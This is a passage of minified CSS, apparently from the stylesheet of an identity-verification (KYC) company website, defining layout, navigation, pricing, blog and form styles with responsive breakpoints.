1fr;grid-auto-columns:1fr;align-items:stretch;display:grid;position:relative}.layout349_content{flex-direction:column;justify-content:center;align-items:flex-start;height:100vh;display:flex}.background-layer{z-index:-1;width:100vw;height:100vh;position:fixed;inset:0%}.background-layer.background-color-4{background-color:var(--white)}.background-layer.background-color-3{background-color:var(--light-blue)}.background-layer.background-color-2{background-color:var(--white)}.background-layer.background-color-1,.background-layer.background-color-5{background-color:var(--light-blue)}.background-layer.background-color-6{background-color:var(--white)}.layout349_desktop-image-wrapper{flex-direction:column;justify-content:center;align-items:center;height:100vh;display:flex;position:sticky;top:0}.layout349_image{width:100%;position:absolute}.navbar8_dropdown-link-list-left{grid-column-gap:0px;grid-row-gap:1rem;background-color:var(--light-blue);border-radius:1rem;grid-template-rows:max-content auto;grid-template-columns:1fr;grid-auto-columns:1fr;max-width:30rem;display:grid}.navbar8_dropdown-leftcolumn-image{background-image:url(https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/6450e11e62400d9f3a41b4f3_green%20kyc.jpg);background-position:0 0;background-size:cover;flex-direction:row;align-items:stretch;max-width:30rem;padding-top:54%;display:flex}.navbar8_dropdown-leftcolumn-image.is-products-section{background-image:url(https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/644a3fbff3756f2711d8b2b8_book%20a%20demo%20blue.webp)}.navbar8_right-column-usp-text-box{flex-direction:column;justify-content:center;align-items:flex-start;margin-left:.5rem;display:flex}.navbar8_right-column-usps-box{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.navbar8_left-column-text{grid-column-gap:.75rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;align-items:flex-start;padding-left:0;padding-right:0;text-decoration:none;display:grid}.navbar5_blog-image{object-fit:cover;border-radius:.875rem;width:100%;height:100%;position:absolute;inset:0%}.navbar5_large-item-content{flex-direction:column;justify-content:flex-start;display:flex}.navbar5_blog-image-wrapper{width:100%;position:relative}.navbar5_blog-image-wrapper.is-rounded{border-radius:1rem}.navbar5_blog-list{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;align-items:flex-start;display:grid}.navbar5_dropdown-content-right{border-radius:1rem;flex:1;max-width:30rem;margin-top:10px;margin-bottom:10px;padding-top:0;padding-bottom:0;padding-left:1rem;display:flex;position:relative}.navbar5_blog-item{grid-column-gap:.75rem;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:.25fr 1fr;grid-auto-columns:1fr;padding-top:.5rem;padding-bottom:.5rem;text-decoration:none;display:grid}.navbar8_dropdown-link-list-left-solution{grid-column-gap:0px;grid-row-gap:1rem;background-color:var(--light-blue);border-radius:1rem;grid-template-rows:max-content auto;grid-template-columns:1fr;grid-auto-columns:1fr;max-width:30rem;display:grid}.navbar8_item-text-solutions{flex-direction:column;justify-content:center;align-items:flex-start;padding:1rem;display:flex}.navbar5_dropdown-content-wrapper-blue{background-color:var(--light-blue);border-radius:1rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding:1rem;display:grid}.navbar5_dropdown-content-right-our-values-copy{border-radius:1rem;flex:1;max-width:30rem;margin-top:10px;margin-bottom:10px;padding-top:0;display:flex;position:relative}.navbar8_dropdown-leftcolumn-image-greenkyc{background-image:url(https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/64550edab036d90fd9904553_green%20kyc.svg);background-position:50%;background-size:cover;border-radius:1rem;flex-direction:row;align-items:stretch;max-width:30rem;padding-top:70%;display:flex}.navbar8_dropdown-right-column-image-our-values{background-color:var(--warm-grey);object-fit:contain;background-image:url(https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/637b540a6d55b66817bb93b1_our%20goals.svg);background-position:50% 0;background-size:cover;border-radius:1rem;flex-direction:row;align-items:stretch;padding-top:35%;display:block}.navbar8_right-column-missiion{grid-column-gap:.75rem;background-color:var(--light-blue);border-radius:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;align-items:flex-start;text-decoration:none;display:grid}.navbar8_dropdown-leftcolumn-use-case-image{background-image:url(https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/642553362f316149721323f5_Property%201%3DVariant2.webp);background-position:0 0;background-size:cover;border-radius:1rem;flex-direction:row;align-items:stretch;max-width:30rem;padding-top:54%;display:flex}.html-embed{display:none}.navbar8_container-opened{background-color:#0000;border:.2px solid #1066ff1c;border-radius:20px;justify-content:space-between;align-items:center;width:100%;max-width:80rem;height:100%;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;display:flex}.icon-embed-xsmall-2{flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.icon-embed-xsmall-2.is-orange{color:#f5b042}.margin-top-4{margin-bottom:0;margin-left:0;margin-right:0}.pricing20_feature{align-self:start;display:flex}.pricing20_icon-wrapper{flex:none;align-self:flex-start;margin-right:1rem}.pricing20_feature-list{grid-column-gap:1rem;grid-row-gap:.8rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;padding-top:.5rem;padding-bottom:.5rem;display:grid}.pricing20_feature-list.is-two-column{grid-template-columns:1fr 1fr}.pricing-litem-box{text-align:center;flex-direction:column;justify-content:space-between;align-items:stretch;width:100%;display:flex}.pricing-list-text-main-box{grid-column-gap:3rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-items:stretch center;display:grid}.pricing-text-boxes-component{background-color:var(--light-blue);border-radius:50px;flex-direction:column;align-items:center;padding:4rem;display:flex}.navbar8_side-left-link{grid-column-gap:.75rem;grid-row-gap:0px;grid-template-rows:max-content;grid-template-columns:1fr;grid-auto-columns:1fr;align-items:flex-start;max-width:30rem;padding:0 1rem 1rem;text-decoration:none;display:grid}.navbar8_side-left-link:hover{background-color:var(--light-blue);border-radius:10px}.text-style-nav-subheading{font-family:Plus Jakarta Sans;font-size:.8758rem;font-weight:700;line-height:1.3}.text-style-nav-heading{font-family:Plus Jakarta Sans;font-size:1rem;font-weight:700;line-height:1.3}.blog-post4-related_heading-wrapper{grid-column-gap:5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr max-content;grid-auto-columns:1fr;justify-content:space-between;align-items:end;display:grid}.blog-post4-header_image{object-fit:cover;border-radius:2rem;width:100%;height:100%;position:absolute;inset:0%}.blog-post4-related_heading{flex:1}.heading-style-h5-4{font-size:1.5rem;font-weight:700;line-height:1.4}.blog-post4-header_image-wrapper{width:100%;margin-bottom:2rem;margin-left:auto;margin-right:auto;padding-top:40%;position:relative;overflow:hidden}.blog-post4-content_content{margin-bottom:4rem}.blog-post4-content_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr .5fr;grid-auto-columns:1fr;align-items:start;display:block}.blog-post4-content_newsletter{border:1px solid var(--royal-blue);border-radius:1rem;padding:2rem;position:sticky;top:5rem}.blog-post4-related_button-row{flex-wrap:wrap;justify-content:flex-end;align-items:center;display:flex}.blog-post4-related_button-row.mobile-landscape{display:none}.heading-style-h6-3{font-size:1.25rem;font-weight:700;line-height:1.4}.related-blog_list{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;display:grid}.html-embed-2{height:715px}.pricing17_icon-wrapper{flex-direction:column;justify-content:flex-end;align-items:flex-start;margin-bottom:1rem;display:flex}.pricing17_plan{border:1px none var(--black);border-radius:2rem;padding:2rem}.pricing17_plan.is-basic-plan-box{background-color:var(--light-blue)}.pricing17_plan.is-scale-plan-box{background-color:var(--warm-grey)}.pricing17_plan.is-enterprise-plan-box{background-color:var(--black-2);padding-bottom:0}.pricing17_plan.is-enterprise-plan-box.text-color-white{background-color:var(--black);grid-column:span 2}.pricing17_feature{display:flex}.icon-embed-xsmall-3{flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.pricing17_feature-icon-wrapper{flex:none;align-self:flex-start;margin-right:1rem}.pricing17_top-right{flex-direction:column;justify-content:space-between;align-items:flex-end;display:flex}.pricing17_component{flex-direction:column;justify-content:center;align-items:stretch;display:flex}.pricing17_divider{background-color:var(--black);width:100%;height:1px;margin-top:2rem;margin-bottom:2rem}.pricing17_divider.is-enterprise-box-divider{background-color:var(--white);margin-top:1rem;margin-bottom:1rem}.pricing17_divider.s-light-blue-divider{background-color:var(--royal-blue)}.pricing17_divider.i-orange-divider{background-color:#f5b042}.pricing17_plans{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto auto}.pricing17_content{flex-direction:column;justify-content:space-between;height:100%;display:flex}.pricing17_feature-list{grid-column-gap:1.5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:1rem;margin-bottom:2rem;padding-top:.5rem;padding-bottom:.5rem;display:grid}.pricing17_content-top{justify-content:space-between;align-items:stretch;display:flex}.pricing17_content-left{flex-direction:column;justify-content:space-between;display:flex}.heading-style-h4-4{font-size:2rem;font-weight:700;line-height:1.3}.is-smaller-heading{font-size:4rem}.text-span-2,.text-span-3{font-size:1rem}.yellow-nav-button.is-black{color:var(--black)}.news_list{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;display:grid}.news_item{background-color:var(--light-blue);border-radius:2rem;transition:all .3s;transform:translate(0)}.news_item:hover{box-shadow:0 20px 30px -30px var(--royal-blue);transform:translateY(-2%)}.news_item-link{flex-direction:column;justify-content:flex-start;height:100%;text-decoration:none;display:flex}.news_image-wrapper{width:100%;padding-top:66%;position:relative;overflow:hidden}.news_item-content{flex-direction:column;flex:1;justify-content:space-between;padding:1.5rem;display:flex}.news_image{object-fit:cover;border-radius:2rem;width:100%;height:100%;padding:1rem;position:absolute;inset:0%}.news_meta-wrapper{align-items:center;margin-bottom:1rem;display:flex}.news_title-wrapper{margin-bottom:.5rem}.news-post_content-top{justify-content:space-between;align-items:flex-end;width:100%;margin-bottom:2rem;display:flex}.news-post_author-wrapper{align-items:center;display:flex}.news-post_date-wrapper{margin-top:.25rem;display:flex}.news-post-header-image-wrapper{width:100%;margin-bottom:2rem;margin-left:auto;margin-right:auto;padding-top:40%;position:relative;overflow:hidden}.news-post-header_image{object-fit:cover;border-radius:2rem;width:100%;height:100%;position:absolute;inset:0%}.is-news-title{font-size:4rem}.blog-post1-content_content{margin-bottom:4rem}.hubspot-button-container{position:relative}.text-span-4{color:var(--royal-blue)}.search-input{border-radius:500px;margin-bottom:0}.search-result-item{margin-top:1.5rem;margin-bottom:1.5rem}.search{grid-column-gap:1rem;grid-row-gap:1rem;flex:0 auto;grid-template-rows:auto;grid-template-columns:max-content max-content;grid-auto-columns:1fr;justify-content:space-between;align-items:center;margin-bottom:0;display:flex}.search-block-container{flex-direction:column;display:flex}.search-button{background-color:var(--royal-blue);border-radius:500px}.footer4_search-box{grid-column-gap:.75rem;grid-row-gap:0rem;white-space:normal;grid-template-rows:auto;grid-template-columns:max-content;grid-auto-columns:max-content;grid-auto-flow:column;place-items:start;display:grid}.gdpr-footer-container{grid-column-gap:1rem;grid-row-gap:16px;grid-column:span 1;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-end;display:flex}.layout241_component{flex-direction:column;align-items:center;display:flex}.layout241_list{grid-column-gap:3rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-items:start;display:grid}.layout241_item{background-color:var(--warm-grey);border-radius:2rem;flex-direction:column;align-self:stretch;align-items:center;width:100%;padding:2rem}.layout241_item.is-light-blue-background{background-color:var(--light-blue);align-self:stretch}.button-contained{grid-column-gap:0px;grid-row-gap:0px;background-color:#1066ff;border-radius:24px;flex-direction:column;justify-content:center;align-items:center;width:100%;display:flex}.dialog-elements-dialogcontent{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;padding-top:32px;padding-left:24px;padding-right:24px;display:flex}.actions-container{grid-column-gap:12px;grid-row-gap:12px;justify-content:flex-end;align-items:flex-start;width:100%;display:flex}.components-button-large{color:#fff;font-size:15px;font-weight:600;line-height:26px;text-decoration:none}.frame-557{grid-column-gap:10px;grid-row-gap:10px;flex-direction:column;justify-content:flex-start;align-items:flex-start;padding:10px;display:flex}.typography-body-1{color:#050b14f2;letter-spacing:.15px;font-size:16px;font-weight:400;line-height:150%}.dialog-elements-dialogactions{grid-column-gap:8px;grid-row-gap:8px;justify-content:flex-end;align-items:center;width:100%;padding:24px;display:flex}.vectors-wrapper{grid-column-gap:0px;grid-row-gap:0px;object-fit:cover;justify-content:center;align-items:center;width:170px;height:40px;display:flex}.base{grid-column-gap:8px;grid-row-gap:8px;flex:0 auto;justify-content:center;align-items:center;padding:8px 22px;display:flex}.container-2{grid-column-gap:0px;grid-row-gap:0px;object-fit:contain;background-color:#faf5f0;flex-flow:column wrap;justify-content:center;align-items:center;width:auto;max-width:none;height:800px;padding:24px;display:flex}.dialog-2{grid-column-gap:30px;grid-row-gap:30px;background-color:#fff;border-radius:24px;flex-direction:column;justify-content:center;align-items:center;width:100%;max-width:552px;display:flex}.text{color:#050b14f2;text-align:center;letter-spacing:-.5px;font-size:34px;font-weight:600;line-height:123.5%;overflow:visible}.text-field-2{border:1px #000;border-bottom-style:solid}.table{grid-column-gap:0px;grid-row-gap:0px;background-color:#fff;border:1px solid #0000001f;border-radius:16px;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;max-width:1306px;height:102px;display:flex}.title-and-contents{grid-column-gap:0px;grid-row-gap:0px;flex-direction:column;justify-content:center;align-items:flex-start;width:100%;display:flex;position:relative}.new-page-2{grid-column-gap:0px;grid-row-gap:0px;background-color:#faf5f0;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;display:flex}.contact-form{grid-column-gap:64px;grid-row-gap:64px;background-color:#fff;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;max-width:1297px;height:552px;padding:64px 24px;display:flex}.box{grid-column-gap:0px;grid-row-gap:0px;justify-content:flex-start;align-items:center;width:100%;display:flex}.section-2{grid-column-gap:0px;grid-row-gap:0px;flex-direction:column;flex:0 auto;justify-content:flex-start;align-items:center;width:0%;max-width:none;height:8px;max-height:20px;padding-top:10px;padding-bottom:10px;font-weight:400;display:flex;position:relative}.section-headings{grid-column-gap:0px;grid-row-gap:0px;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;padding:24px;display:flex}.text-field{border:1px solid #fff;border-bottom-color:#000;border-radius:0;width:260px}.start-a-new-person-verification-search-and-verify-a-private-person-1{color:#050b14f2;letter-spacing:undefinedundefined;font-size:16px;font-weight:400;line-height:150%}.start-a-new-person-verification-search-and-verify-a-private-person-0{color:#050b14f2;letter-spacing:undefinedundefined;font-size:20px;font-weight:600;line-height:160%}.navbarcontainer{grid-column-gap:0px;grid-row-gap:0px;justify-content:center;align-items:center;width:100%;max-width:1200px;display:flex}.vectors-wrapper-3{grid-column-gap:0px;grid-row-gap:0px;flex:0 auto;justify-content:center;align-items:center;height:40px;display:flex;position:absolute;top:24px;left:24px}.navbar-logo-left{grid-column-gap:0px;grid-row-gap:0px;background-color:#fff;justify-content:center;align-items:flex-start;width:100%;height:90px;padding-left:24px;padding-right:24px;display:flex;position:relative}.navbar-content{justify-content:space-between;align-items:center;width:100%;max-width:1200px;display:flex}.success-message{background-color:#faf5f1;border-radius:20px}.vectors-wrapper-2{grid-column-gap:0px;grid-row-gap:0px;object-fit:cover;justify-content:center;align-items:center;width:97px;height:24px;display:flex;position:absolute;top:24px;left:23px}.container-3{grid-column-gap:40px;grid-row-gap:40px;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;max-width:1200px;display:flex}.submit-button{text-align:center;margin-left:auto;margin-right:auto;display:inline;position:static}.text-field-3{border:1px solid #fff;border-bottom-color:#000;border-radius:0;width:260px}.text-field-4{border:1px #000;border-bottom-style:solid}.start-a-new-person-verification-search-and-verify-a-private-person-2{color:#050b14f2;letter-spacing:undefinedundefined;font-size:20px;font-weight:600;line-height:160%}.vectors-wrapper-4{grid-column-gap:0px;grid-row-gap:0px;flex:0 auto;justify-content:center;align-items:center;height:40px;display:flex;position:absolute;top:24px;left:24px}.text-field-5{border:1px #000;border-bottom-style:solid}.vectors-wrapper-5{grid-column-gap:0px;grid-row-gap:0px;object-fit:cover;justify-content:center;align-items:center;width:97px;height:24px;display:flex;position:absolute;top:24px;left:23px}.div-block-7{justify-content:flex-start;display:flex}.link-2{color:var(--royal-blue);font-style:normal;text-decoration:underline}.link-4{font-style:normal;text-decoration:none}.link-5,.link-6,.link-7{color:var(--royal-blue);font-style:normal;text-decoration:underline}.link-10,.link-11,.link-12,.link-13{font-style:normal}.link-14,.link-15,.link-16,.link-17,.link-18,.link-19,.link-20,.link-21,.link-22,.link-23,.link-24,.link-25,.link-26{color:var(--royal-blue);font-style:normal;text-decoration:underline}.link-27{color:var(--royal-blue);text-decoration:underline}.link-28,.link-29{color:var(--royal-blue);font-style:normal;text-decoration:underline}.link-30,.link-31,.link-32,.link-33{color:var(--royal-blue);text-decoration:underline}.text-span-5{color:var(--royal-blue)}.link-35,.link-36,.link-37,.link-38,.link-39,.link-40,.link-41,.link-42,.link-43,.link-44,.link-45,.link-46,.link-47,.link-48,.link-49,.link-50,.link-51,.link-52,.link-53,.link-54{color:var(--royal-blue);text-decoration:underline}.bold-text-2{color:var(--royal-blue)}.heading-13,.link-55{font-family:Plusjakartasans,sans-serif}.link-56,.link-57{color:var(--royal-blue);text-decoration:underline}.content-wrap{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;display:flex}.link-text,.display-none{display:none}@media screen and (max-width:991px){h1{font-size:3.25rem}h2{font-size:2.75rem}h3{font-size:2.25rem}h4{font-size:1.75rem}.hide-tablet{display:none}.container-large{padding-bottom:0}.margin-large{margin:2.5rem}.margin-xlarge{margin:3.5rem}.margin-xxlarge{margin:4.5rem}.padding-xxlarge{padding:4.5rem}.padding-huge{padding:5rem}.padding-xhuge{padding:6rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-vertical{margin-left:0;margin-right:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.heading-style-h2{font-size:2.75rem}.heading-style-h1{font-size:3.25rem}.button.is-icon.navbar_tablet-menu-button{background-color:var(--royal-blue);display:flex}.heading-style-h4{font-size:1.75rem}.heading-style-h3{font-size:2.25rem}.padding-section-medium{padding-top:4rem;padding-bottom:4rem}.padding-section-large{padding-top:6rem;padding-bottom:6rem}.padding-section-large.is-home-page{padding-top:7rem;padding-bottom:7rem}.navbar_container{grid-auto-columns:1fr;display:grid}.navbar_tablet-menu-button{width:100%;margin-top:1.5rem;margin-left:0;margin-right:0;display:inline-block}.navbar_menu-button{margin-left:-.5rem;padding:0}.navbar_menu-button.w--open{background-color:#0000}.menu-icon3_line-top,.menu-icon3_line-bottom{background-color:var(--black);width:24px;height:2px;padding-bottom:0;padding-right:0}.navbar_logo-link-menu{float:none;margin-top:2.5rem;margin-bottom:2rem;display:flex;position:static}.navbar_menu{z-index:1;background-color:var(--white);-webkit-text-fill-color:inherit;background-clip:border-box;border-right:1px solid #000;flex-direction:column;justify-content:center;width:80vw;height:100vh;margin-left:0;padding-bottom:5rem;padding-left:5vw;padding-right:5vw;display:block;position:absolute;inset:0% auto 0% 0%;overflow:auto}.navbar_component.is-mobile-nav{z-index:999}.navbar_link{padding:.75rem 0;font-size:1.125rem;position:static}.navbar_link.hide-desktop{display:block}.navbar_menu-background{z-index:0;background-color:#00000080;width:100vw;height:100vh;padding-bottom:0;padding-right:0;display:none;position:absolute;inset:0%}.menu-icon3{flex-direction:column;justify-content:center;align-items:center;width:48px;height:48px;margin-right:-.5px;padding-bottom:0;padding-right:0;display:flex}.menu-icon3_line-middle{background-color:var(--black);justify-content:center;align-items:center;width:24px;height:2px;margin-top:6px;margin-bottom:6px;padding-bottom:0;padding-right:0;display:flex}.footer4_bottom-wrapper{grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:max-content;justify-content:space-around}.footer4_top-wrapper{grid-column-gap:4vw;grid-row-gap:3rem;grid-template-columns:1fr;justify-content:center;justify-items:center}.is-dark-text.is-smaller-hero-heading{font-size:2.75rem}.half-image-half-text_image-wrapper{justify-self:center}.half-image-half-text_component{grid-row-gap:4rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.short-cta_button-row{flex:none}.short-cta_component{grid-column-gap:3rem;grid-template-rows:auto;grid-template-columns:1fr;padding-top:3rem;padding-bottom:3rem}.short-cta_content{margin-right:3rem}.solutions_component{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-columns:1fr}.our-solution-image{height:25rem}.how-it-works_component{grid-column-gap:3rem;grid-template-columns:1fr 1fr;grid-auto-flow:row;min-height:auto}.why-togggle_component{grid-column-gap:3rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.why-togggle_item-list{grid-column-gap:3rem;grid-row-gap:3rem;grid-template-columns:1fr}.left-column{padding-top:1rem}.cta_component{grid-column-gap:3rem;grid-template-columns:1fr;justify-items:center;padding-left:3rem;padding-right:3rem}.cta_content{margin-right:3rem}.top-gradient{inset:-18% 0% auto}.gradient-why-togggle{inset:0% 0% auto}.company-top_component{grid-template-columns:1fr}.company-top-inner{height:25rem}.our-values_item-content-top{padding-top:7rem;padding-bottom:7rem}.our-values_heading{margin-right:3rem}.our-values_mask{width:50%}.our-values_heading-wrapper{grid-column-gap:3rem}.our-values_component{padding-left:0;padding-right:0}.our-values_button-row{flex:none}.padding-section-large-2{padding-top:6rem;padding-bottom:6rem}.our-goals_card-large-content{padding:4rem}.our-goals_row{grid-template-columns:1fr}.our-locations_component{grid-column-gap:3rem;grid-row-gap:4rem}.paragraph-3{margin-bottom:24px;font-size:15px;line-height:18px}.table7_component{grid-row-gap:4rem;grid-template-columns:1fr;grid-auto-flow:row}.table7_header-row,.table7_item{min-width:72rem}.privacy-table{grid-template-columns:minmax(10%,.25fr) 1fr 1fr}.heading-12{margin-bottom:24px;font-size:24px;line-height:27px}.paragraph-2{margin-bottom:12px;font-size:15px;line-height:18px}.our-mission-image{height:25rem}.blog_list{grid-template-columns:1fr}.career_component{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-columns:1fr}.statement_component{grid-row-gap:4rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.statement-box-bottom{padding-left:3rem;padding-right:3rem}.blog59_heading{margin-right:3rem}.blog59_button-row{flex:none}.blog59_list{grid-column-gap:2rem;grid-template-columns:1fr 1fr}.blog59_heading-wrapper{grid-column-gap:3rem}.whatisiod_component{grid-column-gap:3rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.kyciod_list{grid-column-gap:2rem}.kyciod_component{grid-column-gap:3rem;grid-row-gap:1rem;grid-template-columns:1fr}.applications_component{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-columns:1fr 1fr}.layout220_component{grid-column-gap:3rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.header18_content-wrapper{grid-column-gap:3rem;grid-row-gap:2rem}.header101_card{min-height:25rem}.layout396_row{grid-template-columns:1fr}.faq9_item{grid-column-gap:3rem;grid-row-gap:4rem}.layout396full_row{grid-template-columns:1fr}.layout396_card-content-full-widt{padding:3rem}.header1_component{grid-row-gap:4rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.layout192_image-wrapper{order:9999}.layout192_component{grid-column-gap:3rem;grid-template:".""."/1fr;grid-auto-flow:row;min-height:auto}.layout3_component{grid-column-gap:3rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.multi-text_component{grid-column-gap:3rem;grid-row-gap:4rem}.layout121_component{grid-column-gap:3rem;grid-row-gap:2rem;grid-template-columns:1fr}.layout121_timeline-step{grid-column-gap:24px}.layout397_row{grid-template-columns:1fr}.menu-icon_line-top,.menu-icon_line-bottom{background-color:var(--black);width:24px;height:2px;padding-bottom:0;padding-right:0}.navbar7_bottom-bar-left{margin-bottom:1rem}.menu-icon_line-middle{background-color:var(--black);justify-content:center;align-items:center;width:24px;height:2px;margin-top:6px;margin-bottom:6px;padding-bottom:0;padding-right:0;display:flex}.dropdown-icon{margin-top:0;margin-bottom:0;margin-right:0;inset:auto 0% auto auto}.navbar7_bottom-bar{border-radius:20px;flex-direction:column;align-items:stretch;margin-bottom:1.5rem;padding:1.5rem}.navbar7_bottom-bar.hide-tablet{display:block}.menu-icon{flex-direction:column;justify-content:center;align-items:center;width:48px;height:48px;margin-right:-.5rem;padding-bottom:0;padding-right:0;display:flex}.menu-icon_line-middle-inner{width:4px;height:0;padding-bottom:0;padding-right:0}.navbar8_dropdown-link-list{grid-template-rows:max-content max-content}.navbar8_dropdown-link{padding-right:.5rem}.navbar8_dropdown-content-right{max-width:none;margin-bottom:.5rem;padding:0}.navbar8_dropdown-content-wrapper.z-index-1{margin-top:0;margin-bottom:0;padding-top:2rem;padding-bottom:2rem}.navbar8_dropdown-list{position:relative;overflow:hidden}.navbar8_dropdown-list.w--open{border-style:none;align-items:flex-start;padding:0 0 0;position:relative;top:0}.navbar8_menu-button.w--open{background-color:#0000}.navbar8_menu-right{flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:stretch;margin-top:1.5rem}.navbar8_dropdown-content-left{grid-column-gap:1rem;padding-left:0;padding-right:0}.navbar8_menu{background-color:var(--white);-webkit-text-fill-color:inherit;background-clip:border-box;border-bottom:1px solid #000;align-items:flex-start;height:100dvh;margin-left:0;padding:1rem 5% 6.5rem;transition:height .5s;position:absolute;overflow:auto}.navbar8_dropdown-toggle{align-items:center;padding-top:.75rem;padding-bottom:.75rem;padding-left:0;font-size:1.125rem;display:flex}.navbar8_menu-dropdown{width:100%}.navbar8_link{width:auto;padding:.75rem 0;font-size:1.125rem}.navbar8_dropdown-content{flex-direction:column}.layout349_mobile-image{position:static}.layout349_mobile-image-wrapper{margin-top:3rem;display:block}.layout349_component{grid-column-gap:3rem;grid-template-columns:1fr;grid-auto-flow:row}.layout349_content{height:auto;padding-top:3rem;padding-bottom:3rem}.layout349_desktop-image-wrapper{display:none}.navbar5_large-item-content,.navbar5_blog-list{width:100%}.navbar5_dropdown-content-right{align-items:flex-start;max-width:none;padding:0}.navbar5_blog-item{width:100%}.navbar5_dropdown-content-wrapper-blue{grid-row-gap:1rem;grid-template-rows:auto auto;width:100%;padding-left:2rem;padding-right:2rem}.navbar5_dropdown-content-right-our-values-copy{align-items:flex-start;max-width:none;padding:0}.margin-top-4{margin-bottom:0;margin-left:0;margin-right:0}.pricing20_feature-list{grid-template-columns:1fr 1fr}.pricing-list-text-main-box{grid-column-gap:2rem;grid-template-columns:1fr}.pricing-text-boxes-component{padding-left:2rem;padding-right:2rem}.navbar8_side-left-link{padding-right:.5rem}.blog-post4-related_heading-wrapper{grid-column-gap:3rem}.blog-post4-related_heading{margin-right:3rem}.blog-post4-header_image-wrapper{margin-bottom:3rem;padding-top:56.25%}.blog-post4-content_content{margin-bottom:3rem}.blog-post4-content_component{grid-row-gap:3rem;grid-template-columns:1fr}.blog-post4-content_newsletter{position:static}.blog-post4-related_button-row{flex:none}.related-blog_list{grid-template-columns:1fr 1fr}.pricing17_plan.is-basic-plan-box,.pricing17_plan.is-scale-plan-box,.pricing17_plan.is-enterprise-plan-box.text-color-white{grid-column:span 2}.pricing17_plans{grid-column-gap:2rem}.heading-style-h4-4{font-size:1.75rem}.news_list{grid-template-columns:1fr 1fr}.is-news-title{font-size:3rem}.blog-post1-content_content{margin-bottom:3rem}.layout241_list{grid-column-gap:2rem;grid-template-columns:1fr}.navbar-logo-left{padding-right:0}}@media screen and (max-width:767px){h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.5rem}h4{font-size:1.5rem;line-height:1.4}h5{font-size:1.25rem}h6{font-size:1.125rem}.hide-mobile-landscape{display:none}.margin-xsmall{margin:.75rem}.margin-small{margin:1.25rem}.margin-medium{margin:1.5rem}.margin-large{margin:2rem}.margin-xlarge{margin:2.5rem}.margin-xxlarge{margin:3rem}.padding-medium{padding:1.5rem}.padding-xxlarge{padding:3rem}.padding-huge{padding:3.5rem}.padding-xhuge{padding:4rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-vertical{margin-left:0;margin-right:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.text-size-medium{font-size:.9rem}.heading-style-h2{font-size:2.25rem}.heading-style-h6{font-size:1.125rem}.heading-style-h5{grid-column:span 2;font-size:1.25rem}.heading-style-h1{font-size:2.5rem}.button.is-icon.is-long-text{font-size:.75rem}.heading-style-h4{font-size:1.5rem;line-height:1.4}.heading-style-h3{font-size:2rem}.text-size-large{font-size:1.125rem}.padding-section-small{padding-top:2rem;padding-bottom:2rem}.padding-section-medium{padding-top:3rem;padding-bottom:3rem}.padding-section-large{padding-top:4rem;padding-bottom:4rem}.navbar_container{grid-template-columns:.75fr max-content 